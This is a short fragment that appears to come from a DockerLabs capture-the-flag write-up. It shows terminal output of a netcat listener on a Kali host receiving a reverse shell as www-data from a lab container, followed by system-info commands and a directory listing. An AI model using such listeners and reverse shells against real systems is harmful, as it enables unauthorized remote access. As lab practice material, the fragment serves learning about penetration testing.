 ┌──(root㉿soja)-[~/dockerlabs/maq.facil/maq.escolares]
└─# nc -lvnp 1999
listening on [any] 1999 ...
connect to [192.168.0.24] from (UNKNOWN) [172.17.0.2] 59724
Linux 8f1109d10579 6.10.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.10.9-1kali1 (2024-09-09) x86_64 x86_64 x
86_64 GNU/Linux
 19:07:18 up  7:33,  0 user,  load average: 0.23, 0.64, 0.83
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
bin
bin.usr-is-merged
boot
dev
etc
home
lib
lib.usr-is-merged